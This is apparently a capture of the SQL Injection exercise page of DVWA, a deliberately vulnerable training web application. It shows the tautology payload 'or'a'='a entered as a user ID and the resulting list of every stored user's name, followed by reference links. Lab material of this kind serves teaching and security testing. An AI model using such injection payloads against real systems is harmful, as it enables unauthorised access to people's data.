 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
'or'a'='a Submit
ID: 'or'a'='a
First name: admin
Surname: admin
ID: 'or'a'='a
First name: Gordon
Surname: Brown
ID: 'or'a'='a
First name: Hack
Surname: Me
ID: 'or'a'='a
First name: Pablo
Surname: Picasso
ID: 'or'a'='a
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html